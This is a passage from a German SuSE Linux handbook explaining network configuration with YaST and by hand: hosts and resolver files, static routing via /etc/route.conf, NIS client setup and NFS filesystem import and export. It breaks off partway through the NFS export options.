- <span id="page-185-0"></span>2. Starten Sie YaST und wechseln Sie in das Menü 'Administration des Systems', 'Netzwerk konfigurieren', 'Netzwerk-Grundkonfiguration'.

| AUSWAHL DES NETZWERKS-<br>In dieser Maske können Sie die Grundkonfiguration Ihrer Netzwerk-Devices<br>vornehmen. Mit der Funktionstaste F6 können Sie die IP-Adressen einer<br>Netzwerk-Device festlegen. Mit F7 wird die Hardware des Netzwerks<br>konfiguriert. Dies ist nur bei ISDN- und PLIP-Netzwerk notwendig. F8<br>konfiguriert die ISDN-Parameter. |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| PCMCIA PtP-Adresse<br>Nummer Aktiv Netzwerktyp Device-Name IP-Adresse                                                                                                    |  |  |  |  |  |
| [0]<br>EX1<br>e <sub>th0</sub><br>192.168.0.20<br>Ethernet<br>[1]<br><none><br/>[2]<br/><none><br/>[3]<br/><none><br/><zusätzliches anlegen="" netzwerk=""></zusätzliches></none></none></none>                                                                                                    |  |  |  |  |  |
| F4=Deaktivieren<br>F6=IP-Adresse<br>F5=Device<br> F3=Auto-IP<br> F9=PCMCIA<br>7=Hardware<br>F8=ISDN                                                                                                    |  |  |  |  |  |
| F10=Speichern<br>⋋                                                                                                    |  |  |  |  |  |

Abbildung 5.1: Netzwerkkonfiguration mit YaST

- 3. Wählen Sie eine freie 'Nummer', z. B. 0.
- 4. Wählen Sie durch Drücken von  $(F_5)$  als Device 'Ethernet' aus, und verlaswanten sie durch Drucken von (F5) als Device Echerner aus, dem Sie die Eingabemaske durch Betätigen des Buttons 'Weiter'.
- 5. Drücken Sie bitte  $\overline{F_6}$  ('IP-Adresse'), und geben Sie die IP-Adresse des ✝ Rechners ein, also beispielsweise 192.168.0.20. Als nächstes muss die Netzwerkmaske angegeben werden. Für ein Class C-Netz (bis zu 254 Rechner in einem Subnetz), ist diese typischerweise 255.255.255.0. Ist kein Gatewayrechner im Netzwerk, sollte hier nichts angegeben werden; vgl. Abbildung [5.1](#page-185-0) auf der vorherigen Seite.
- 6. Verlassen Sie die Eingabemaske durch Betätigen des Buttons 'Weiter'.
- 7. Aktivieren Sie das Netzwerk-Device mit  $\left(\frac{F}{F}\right)$  $\overline{F4}$ ).
- 8. Durch Drücken von  $\overline{F10}$  können Sie die Konfiguration speichern, mit  $\overline{F\text{sec}}$ <del>Durch Drucken von (£10)</del> konnen sie die Konnguration spetenern, mit <u>esse</u><br>können Sie die Maske verlassen, ohne dass die Änderungen gesichert werden.
- 9. Im Menü 'Rechnernamen ändern' können Sie dem Rechner einen Rechnernamen geben oder einen bestehenden Rechnernamen ändern. In die Eingabemaske des Menüs wird auch der Name der Domain eingetragen, der der Rechner angehören soll.
- 10. Unter dem Punkt 'Netzwerkdienste konfigurieren' können Sie festlegen, ob der inetd, das Programm portmap und der NFS-Server gestartet werden sollen und welcher Rechner- und Domainname beim Posten von Artikeln im USENET in die From-Zeile eintragen wird.
	- Der inetd wird benötigt, um bei Bedarf bestimmte Netzwerkdienste (z. B. telnet, finger, ftp usw.) zu starten. Der inetd sollte beim Hochfahren des Systems immer gestartet werden, da andernfalls eine Vielzahl von Diensten auf dem System nicht zur Verfügung stehen; beherzigen Sie bei gefährdeten Systemen die Richtlinien zur Sicherheit in Abschnitt [18.2.2](#page-553-0) auf Seite [538.](#page-553-0)
	- Wenn der Rechner als NFS-Server eingesetzt oder NIS verwendet werden soll, muss der Portmapper portmap beim Hochfahren des Systems gestartet werden. Haben Sie sich dafür entschieden, den Portmapper zu starten, werden Sie anschließend gefragt, ob auch der NFS-Server gestartet werden soll.
- 11. Im Menü 'Konfiguration Nameserver' kann der Zugriff auf einen oder mehrere Nameserver konfiguriert werden. Es können bis zu drei IP-Adressen durch Leerzeichen getrennt angegeben werden.
- 12. Über den Menüpunkt 'Sendmail konfigurieren' kann eine grundlegende Konfiguration des Pakets sendmail vorgenommen werden. Eine ausführlichere Beschreibung der Konfiguration von Sendmail finden Sie im Abschnitt [6.8](#page-237-0) auf Seite [222.](#page-237-0)

Darüber hinaus können Sie eine ganze Reihe weiterer Einstellungen direkt in der zentralen Konfigurationsdatei /etc/rc.config vornehmen; auch hierbei werden Sie von YaST unterstützt (siehe Abschnitt [17.6](#page-526-0) auf Seite [511](#page-526-0)).

Damit ist die Netzwerkkonfiguration abgeschlossen. YaST ruft abschließend Su-SEconfig auf und lässt die gemachten Angaben in die entsprechenden Dateien eintragen (siehe Abschnitt [5.2\)](#page-187-0). Damit die Einstellungen wirksam werden, müssen die betroffenen Programme neu konfiguriert und die benötigten Daemonen neu gestartet werden. Dies erreichen Sie, indem Sie den Befehl

```
erde:~ # rcnetwork restart
```
eingeben (siehe auch Kapitel [17](#page-520-0) auf Seite [505](#page-520-0)).

## <span id="page-187-0"></span>**5.2 Manuelle Netzwerkkonfiguration – wo steht was?**

Die manuelle Konfiguration der Netzwerksoftware sollte stets die zweite Wahl sein. Besser ist es, YaST zu benutzen, jedoch kann YaST nicht alle Bereiche der Netzwerkkonfiguration abdecken, sodass in manchen Fällen manuelle Nacharbeit nötig sein kann.

### <span id="page-187-1"></span>**5.2.1 Konfigurationsdateien**

Dieser Abschnitt gibt eine Übersicht über die Netzwerkkonfigurationsdateien und erklärt ihre Funktion sowie das verwendete Format.

### **/etc/rc.config**

In dieser zentralen Konfigurationsdatei (siehe Abschnitt [17.5](#page-525-0) auf Seite [510\)](#page-525-0) wird der größte Teil der Netzwerkkonfiguration vorgenommen. Bei Veränderung mittels YaST oder durch den Aufruf von SuSEconfig, nachdem die Datei manuell verändert wurde, werden aus diesen Einträgen die meisten der folgenden Dateien automatisch generiert. Auch die Bootskripten werden über die Einstellungen in dieser Datei konfiguriert.



### Tipp

Wenn Sie diese Datei von Hand verändern, müssen Sie nachfolgend immer SuSEconfig aufrufen, damit die geänderte Konfiguration automatisch in die richtigen Dateien eingetragen wird.

✍ ✌

### **/etc/hosts**

In dieser Datei (siehe Datei [5.2.1](#page-187-1) auf der nächsten Seite) werden Rechnernamen IP-Adressen zugeordnet. Wird kein Nameserver verwendet, so müssen hier alle Rechner aufgeführt werden, zu denen eine IP-Verbindung aufgebaut werden soll. Je Rechner wird eine Zeile bestehend aus IP-Adresse, dem voll qualifizierten Hostnamen und dem Rechnernamen, z. B. erde in die Datei eingetragen. Die IP-Adresse muss am Anfang der Zeile stehen, die Einträge werden durch Leerzeichen bzw. Tabulatoren getrennt. Kommentare werden durch '#' eingeleitet.

### **/etc/networks**

Hier werden Netzwerknamen in Netzwerkadressen umgesetzt. Das Format



#

#

Datei 5.2.1: /etc/hosts

ähnelt dem der hosts-Datei, jedoch stehen hier die Netzwerknamen vor den Adressen (siehe Datei [5.2.2](#page-187-1)).



Datei 5.2.2: /etc/networks

<span id="page-188-0"></span>

Tabelle 5.2: Parameter für /etc/host.conf

#### **/etc/host.conf**

Das Auflösen von Namen – d. h. das Übersetzen von Rechner- bzw. Netzwerknamen über die *resolver*-Bibliothek – wird durch diese Datei gesteuert; diese Datei wird nur für Programme verwendet, die gegen die libc4 oder die libc5 gelinkt sind; für aktuelle glibc-Programme vgl. die Einstellungen in /etc/nsswitch.conf! Ein Parameter muss in einer eigenen Zeile stehen, Kommentare werden durch '#' eingeleitet. Die möglichen Parameter zeigt Tabelle [5.2](#page-188-0) auf der vorherigen Seite.

Ein Beispiel für /etc/host.conf zeigt Datei [5.2.3](#page-188-0).

```
#
# /etc/host.conf
#
# We have named running
order hosts bind
# Allow multiple addrs
multi on
 End of host.conf
```
Datei 5.2.3: /etc/host.conf

#### **/etc/nsswitch.conf**

Mit der GNU C Library 2.0 hat der "Name Service Switch" (NSS) Einzug gehalten (vgl. Manual-Page von **nsswitch.conf** (**man 5 nsswitch.conf**), sowie ausführlicher *The GNU C Library Reference Manual*, Kap. "System Databases and Name Service Switch"<sup>[1](#page-189-0)</sup>).

In der Datei /etc/nsswitch.conf wird festgelegt, in welcher Reihenfolge bestimmte Informationen abgefragt werden. Ein Beispiel für nsswitch. conf zeigt Datei [5.2.4](#page-189-0) auf Seite [176.](#page-189-0) Kommentare werden durch '#' eingeleitet. Dort bedeutet z. B. der Eintrag bei der "Datenbank" hosts, dass nach /etc/hosts (files) eine Anfrage über DNS (vgl. Paket named) losgeschickt wird.

Die über NSS verfügbaren "Datenbanken" sind in Tabelle [5.3](#page-189-1) auf der nächsten Seite genannt; zusätzlich sind in Zukunft automount, bootparams, netmasks und publickey zu erwarten.

<span id="page-189-1"></span>

Tabelle [5.3](#page-189-1): Fortsetzung auf der nächsten Seite...

<span id="page-189-0"></span><sup>1</sup>Paket libcinfo, Serie doc.

**5.2 Manuelle Netzwerkkonfiguration – wo steht was?**



Tabelle 5.3: Über /etc/nsswitch.conf verfügbare "Datenbanken"

<span id="page-190-0"></span>Die Konfigurationsmöglichkeiten der NSS-"Datenbanken" stehen in Tabelle [5.4](#page-190-0).



Tabelle 5.4: Konfigurationsmöglichkeiten der NSS-"Datenbanken"

### **/etc/nscd.conf**

Über diese Datei wird der nscd (engl. *Name Service Cache Daemon*) konfiguriert; vgl. Manual-Page von **nscd** (**man 8 nscd**) und Manual-Page von **nscd.conf** (**man 5 nscd.conf**). Betroffen sind die Informationen von passwd, groups und hosts. Der Daemon muss neu gestartet werden, wenn

### **5 Linux im Netzwerk**

```
#
# /etc/nsswitch.conf
#
passwd: compat
group: compat
hosts: files dns
networks: files dns
services: db files
protocols: db files
netgroup: files
```

```
Datei 5.2.4: /etc/nsswitch.conf
```
z. B. die Namensauflösung (DNS) durch Änderung der /etc/resolv.conf umgestellt wird; dazu dient dieser Befehl:

erde: # **/sbin/init.d/nscd restart**

### Achtung



Wenn beispielsweise das Caching für passwd aktiviert ist, dauert es in der Regel 15 Sekunden, bis ein neu angelegter lokaler Benutzer dem System bekannt ist. Durch das Neustarten des nscd kann diese Wartezeit verkürzt werden.

✍ ✌

#### **/etc/resolv.conf**

Wie bereits die Datei /etc/host.conf, so spielt auch diese Datei in Bezug auf Auflösung von Rechnernamen durch die *resolver*-Bibliothek eine Rolle.

Hier wird angegeben, welcher Domain der Rechner angehört (Schlüsselwort **search**) und wie die Adresse des Nameservers ist (Schlüsselwort **nameserver**), der angesprochen werden soll. Es können mehrere Domainnamen angegeben werden. Beim Auflösen eines nicht voll qualifizierten Namens wird versucht, durch Anhängen der einzelnen Einträge in **search** einen gültigen, voll qualifizierten Namen zu erzeugen. Mehrere Nameserver können durch mehrere Zeilen, die mit **nameserver** beginnen, bekannt gemacht werden. Kommentare werden wieder mit '#' eingeleitet.

Ein Beispiel für /etc/resolv.conf zeigt Datei [5.2.5](#page-190-0) auf der nächsten Seite.

YaST (siehe Abschnitt [5.1](#page-185-1) auf Seite [170](#page-185-1)) trägt hier den angegebenen Nameserver ein!

### **/etc/HOSTNAME**

Hier steht der Name des Rechners, also nur der Hostname ohne den Domainnamen. Diese Datei wird von verschiedenen Skripten während des Starts des

```
# /etc/resolv.conf
#
# Our domain
search kosmos.all
#
# We use sonne (192.168.0.1) as nameserver
nameserver 192.168.0.1
# End of resolv.conf
```
Datei 5.2.5: /etc/resolv.conf

Rechners gelesen. Sie darf nur eine Zeile enthalten, in der der Rechnername steht! Auch diese Datei wird automatisch aus den Einstellungen in /etc/ rc.config generiert.

## **5.2.2 Startup-Skripten**

Neben den beschriebenen Konfigurationsdateien gibt es noch verschiedene Skripten, die während des Hochfahrens des Rechners die Netzwerkprogramme starten. Diese werden gestartet, sobald das System in einen der *Multiuser-Runlevel* übergeht (vgl. Tabelle [5.5](#page-192-0) auf der nächsten Seite).

<span id="page-192-0"></span>

Tabelle [5.5:](#page-192-0) Fortsetzung auf der nächsten Seite...



Tabelle 5.5: Startup-Skripten der Netzwerkprogramme

## <span id="page-193-0"></span>**5.3 Routing unter SuSE Linux**

### **Vorbemerkung**

Das Einstellen der Routing-Tabelle wird unter SuSE Linux nicht über Variablen in der zentralen Konfigurationsdatei /etc/rc.config, sondern über das Skript /sbin/init.d/route und die Konfigurationsdatei /etc/route.conf gehandhabt.

Nach der Initialisierung des Netzwerks durch die Boot-Skripten unter /sbin/ init.d/network, /sbin/init.d/inetd, /sbin/init.d/i4l\_hardware und eventuell zusätzlicher Boot-Skripten, wird die Datei /etc/route.conf mit der Routing-Tabelle von /sbin/init.d/route durchsucht und diese Tabelle im System gesetzt.

In der Datei /etc/route.conf können alle statischen Routen eingetragen werden, die für die verschiedenen Aufgaben eines Systems benötigt werden könnten: Route zu einem Rechner, Route zu einem Rechner über ein Gateway und Route zu einem Netzwerk.

Eine andere Möglichkeit ist die Benutzung des dynamischen Routings durch /usr/sbin/routed, dessen Konfiguration jedoch aufwendiger ist. Hier sei auf die Manpage von **routed** hingewiesen.

### **Vorgehensweise und Benutzung**

<span id="page-193-1"></span>Die Regeln für die Konfigurationsdatei /etc/route.conf lehnen sich an die Ausgabe des Befehls **/sbin/route** an. Wird **/sbin/route** ohne weitere Argumente aufgerufen, erscheint die Routing-Tabelle, die der Kernel gerade benutzt. Bis auf die Spalten für die Einträge Flags, Metric, Ref und Use sind die Einträge in /etc/route.conf analog.

Dazu kurz die Regeln von /etc/route.conf:

- Zeilen mit '#' am Anfang und Leerzeilen werden ignoriert. Ein Eintrag besteht aus einer Zeile mit mindestens zwei und maximal vier Spalten.
- In der ersten Spalte steht das Ziel einer Route. Dabei kann dort die IP-Adresse eines Netzes oder Rechners oder bei *erreichbaren* Nameservern auch der voll qualifizierte Name eines Netzes oder eines Rechners stehen.
- Das Stichwort default ist dem Eintrag des Default-Gateways vorbehalten. Bitte verwenden Sie 0.0.0.0 *nicht* als Ziel für Routing-Einträge.
- Die zweite Spalte enthält entweder einen Platzhalter (0.0.0.0) oder die IP-Adresse bzw. den vollen Namen eines Rechners. Dieser Rechner kann das Default-Gateway sein oder ein Gateway, hinter dem ein Rechner oder Netzwerk erreichbar ist.
- Die dritte Spalte enthält die Netzmaske für Netzwerke oder Rechner hinter einem Gateway. Für Rechner hinter einem Gateway lautet die Maske z. B. 255.255.255.255.
- Die letzte Spalte ist nur für die am lokalen Rechner angeschlossenen Netzwerke (Loopback, Ethernet, ISDN, PPP, Dummy-Device, . . . ) wichtig. Hier muss der Name des Devices eingetragen werden.

Ein einfaches Beispiel einer /etc/route.conf gibt die [5.3.1](#page-193-1). Werden neue Einträge in /etc/route.conf vorgenommen, wird durch die Eingabe

```
erde:~ # rcroute restart
```
die Routing-Tabelle mit den neuen Einträgen gesetzt.

| #                      | # Destination            | Dummy/Gateway                               | Netmask         | Device |  |
|------------------------|--------------------------|---------------------------------------------|-----------------|--------|--|
|                        | $\#$ 192.168.0.1 0.0.0.0 |                                             | 255.255.255.255 | ippp0  |  |
|                        | # default                | 192.168.0.1                                 |                 |        |  |
| #                      |                          |                                             |                 |        |  |
|                        | # Net devices            |                                             |                 |        |  |
| #                      |                          |                                             |                 |        |  |
|                        | 127.0.0.0                | 0.0.0.0                                     | 255.255.255.0   | 10     |  |
|                        |                          |                                             |                 |        |  |
|                        | 204.127.235.0            | 0.0.0.0                                     | 255.255.255.0   | eth0   |  |
| #                      |                          |                                             |                 |        |  |
|                        | # Gateway                |                                             |                 |        |  |
| #                      |                          |                                             |                 |        |  |
|                        | default                  | 204.127.235.41                              |                 |        |  |
| #                      |                          |                                             |                 |        |  |
| # Host behind Gateway  |                          |                                             |                 |        |  |
| #                      |                          |                                             |                 |        |  |
|                        |                          | 207.68.156.51 207.68.145.45 255.255.255.255 |                 |        |  |
| #                      |                          |                                             |                 |        |  |
| # Net behind a Gateway |                          |                                             |                 |        |  |
| #                      |                          |                                             |                 |        |  |
|                        | 192.168.0.0              | 207.68.156.51 255.255.0.0                   |                 |        |  |
|                        |                          |                                             |                 |        |  |

Datei 5.3.1: Einfaches Beispiel einer /etc/route.conf

## <span id="page-195-0"></span>**5.4 NIS, die gelben Seiten im LAN**

### **5.4.1 Was ist NIS?**

Sobald mehrere Unix-Systeme in einem Netzwerk auf gemeinsame Resourcen zugreifen wollen, muss sichergestellt sein, dass z. B. Benutzer- und Gruppenkennungen auf allen Rechnern miteinander harmonieren. Das Netzwerk soll für den Anwender transparent sein; egal an welchem Rechner er arbeitet, er findet immer die gleiche Umgebung vor. Möglich wird dies durch die Dienste *NIS* und *NFS*. NFS dient der Verteilung von Dateisystemen im Netz und wird in Abschnitt [5.5](#page-196-0) auf der nächsten Seite beschrieben.

NIS (engl. *Network Information Service*) [2](#page-195-1) kann als Datenbankdienst verstanden werden, der Zugriff auf Informationen aus den Dateien /etc/passwd, /etc/shadow oder /etc/group netzwerkweit ermöglicht. NIS kann auch für weitergehende Aufgaben eingesetzt werden (z. B. für /etc/hosts oder /etc/services); darauf soll hier jedoch nicht im Detail eingegangen werden.

### <span id="page-195-2"></span>**5.4.2 Einrichten eines NIS-Clients**

Im Paket ypclient, Serie n, befinden sich alle notwendigen Programme zum Einrichten eines NIS-Clients. Zur Einrichtung des NIS-Clients sind folgende Schritte zu erledigen:

• Setzen der NIS-Domain beim Starten des Systems.

Dazu muss in /etc/rc.config die Variable **YP\_DOMAINNAME** gesetzt werden; beim Übergang in einen Runlevel, in dem das Netzwerk verwendet wird, wertet /sbin/init.d/network diesen Wert aus und setzt den Namen entsprechend.

Der NIS-Domainname ist nicht zu verwechseln mit dem DNS-Domainnamen; diese können gleich lauten, haben jedoch grundsätzlich nichts miteinander zu tun!

• Festlegen des NIS-Servers.

Der Name des NIS-Servers wird in der /etc/rc.config durch die Variable **YP\_SERVER** gesetzt. SuSEconfig schreibt diese Namen im richtigen Format in die Datei /etc/yp.conf (vgl. Datei [5.4.1](#page-195-2) auf der nächsten Seite); haben Sie die Variable mit YaST gesetzt, dann geschieht dies automatisch. In dieser Datei muss es eine Zeile geben, die mit dem Schlüsselwort **ypserver** beginnt und in der der Name des NIS-Servers steht.

- Der Name des NIS-Servers (z. B. sonne.kosmos.all) muss über /etc/ hosts auflösbar sein.
- Es muss sichergestellt sein, dass der RPC-Portmapper gestartet wird.

<span id="page-195-1"></span><sup>2</sup>Für NIS wird vielfach synonym der Begriff 'YP' verwendet; dieser leitet sich ab von den *yellow pages*, also den *gelben Seiten* im Netz.

```
/etc/yp.comf#
# Syntax:
#
# ypserver <servername> Define which host to contact
                             for YP service.
#
ypserver sonne.kosmos.all
# End of /etc/yp.conf
```


NIS wird über RPC (engl. *Remote Procedure Calls*) realisiert, deshalb ist es Bedingung, dass der RPC-Portmapper läuft. Gestartet wird dieser Server vom Skript /sbin/init.d/rpc. Auch dies wird automatisch erledigt, wenn das Starten des Portmappers in /etc/rc.config veranlasst wurde.

• Ergänzen der Einträge in /etc/passwd und /etc/group.

Damit nach dem Durchsuchen der lokalen Dateien eine Anfrage beim NIS-Server gemacht wird, müssen die entsprechenden Dateien durch eine Zeile, die mit einem Pluszeichen ('+') beginnt, ergänzt werden. NIS erlaubt es, hier eine Menge weitere Optionen zu aktivieren, z. B. Netgroups oder lokales Überschreiben von NIS-Einträgen.

• Starten von ypbind.

Der letzte Schritt des Aufsetzens des NIS-Clients besteht aus dem Start des Programmes ypbind, das den eigentlichen Start des NIS-Clients bedeutet. Auch dieses Programm wird automatisch gestartet, wenn Sie die Konfiguration des Netzwerks mit YaST vorgenommen haben.

• Aktivieren der Änderungen.

Entweder muss nun das System neu gestartet werden oder die benötigten Dienste werden durch

```
erde:~ # rcnetwork restart
erde:~ # rcypclient restart
neu gestartet.
```
### **5.4.3 NIS-Master- und -Slave-Server**

Zu installieren ist das Paket ypserv, Serie n; das genaue Vorgehen ist in /usr/ share/doc/packages/yp/HOWTO beschrieben.

## <span id="page-196-0"></span>**5.5 NFS – verteilte Dateisysteme**

Wie bereits in Abschnitt [5.4](#page-195-0) auf der vorherigen Seite erwähnt, dient NFS, neben NIS, dazu, ein Netzwerk für Anwender transparent zu machen. Durch NFS ist es möglich, Dateisysteme im Netz zu verteilen. Unabhängig davon, an welchem

Rechner im Netz ein Anwender arbeitet, kann er so stets die gleiche Umgebung vorfinden.

Wie NIS ist auch NFS ein asymmetrischer Dienst. Es gibt NFS-Server und NFS-Clients. Allerdings kann ein Rechner beides sein, d. h. er kann gleichzeitig Dateisysteme dem Netz zur Verfügung stellen ("exportieren") und Dateisysteme anderer Rechner mounten ("importieren"). Im Regelfall jedoch benutzt man dafür Server mit großer Festplattenkapazität, deren Dateisysteme von Clients gemountet werden.

### **5.5.1 Importieren von Dateisystemen**

Dateisysteme von einem NFS-Server zu importieren, ist sehr einfach. Einzige Voraussetzung ist, dass der RPC-Portmapper gestartet wurde. Das Starten dieses Servers wurde bereits im Zusammenhang mit NIS besprochen (siehe Abschnitt [5.4.2](#page-195-2) auf Seite [180](#page-195-2)). Ist diese Voraussetzung erfüllt, können fremde Dateisysteme, sofern sie von den entsprechenden Maschinen exportiert werden, analog zu lokalen Platten mit dem Befehl **mount** in das Dateisystem eingebunden werden. Die Syntax ist wie folgt:

**mount -t nfs** <**Rechner**>**:**<**Remote-Pfad**> <**Lokaler-Pfad**>

Sollen also z. B. die Benutzerverzeichnisse vom Rechner sonne importiert werden, so kann dies mit folgendem Befehl erreicht werden:

erde:~ # **mount -t nfs sonne:/home /home**

### **5.5.2 Exportieren von Dateisystemen**

Ein Rechner, der Dateisysteme exportiert, wird als NFS-Server bezeichnet. Auf einem NFS-Server müssen die folgenden Netzwerkserver gestartet werden:

- RPC-Portmapper (portmap)
- RPC-Mount-Daemon (rpc.mountd)
- RPC-NFS-Daemon (rpc.nfsd)

Diese werden beim Hochfahren des Systems von den Skripten /sbin/init.d/rpc und /sbin/init.d/nfsserver gestartet. Das Starten des RPC-Portmappers wurde bereits in Abschnitt [5.4.2](#page-195-2) auf Seite [180](#page-195-2) beschrieben.

Neben dem Start dieser Daemonen muss noch festgelegt werden, welche Dateisysteme an welche Rechner exportiert werden sollen. Dies geschieht in der Datei /etc/exports.

Je Verzeichnis, das exportiert werden soll, wird eine Zeile benötigt, in der steht, welche Rechner wie darauf zugreifen dürfen; alle Unterverzeichnisse eines exportierten Verzeichnisses werden automatisch ebenfalls exportiert. Die berechtigten Rechner werden üblicherweise mit ihren Namen (inklusive Domainname) angegeben, es ist aber auch möglich, mit den Jokerzeichen '\*' und '?' zu arbeiten, die die aus der bash bekannte Funktion haben. Wird kein Rechnername

angegeben, so hat jeder Rechner die Erlaubnis, auf dieses Verzeichnis (mit den angegebenen Rechten) zuzugreifen.

Die Rechte, mit denen das Verzeichnis exportiert wird, werden in einer von Klammern umgebenen Liste nach dem Rechnernamen angegeben. Die wichtigsten Optionen für die Zugriffsrechte sind in der folgenden Tabelle beschrieben.

